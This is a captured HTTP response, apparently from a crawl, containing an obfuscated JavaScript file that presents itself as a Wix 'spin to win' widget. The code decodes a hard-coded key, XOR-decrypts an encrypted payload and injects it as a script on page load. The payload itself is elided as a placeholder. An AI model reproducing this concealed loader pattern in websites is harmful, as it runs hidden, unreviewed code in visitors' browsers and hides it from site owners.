

--- FILE ---
content_type: application/javascript
request_url: https://makkpressapps.b-cdn.net/wix/spintowin/1574/spin-to-wheel.js?id=bfa5a2df-2a43-4816-9d62-2f77695cbcd9&v=20251205043412
body_size: 23220
content:
(function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}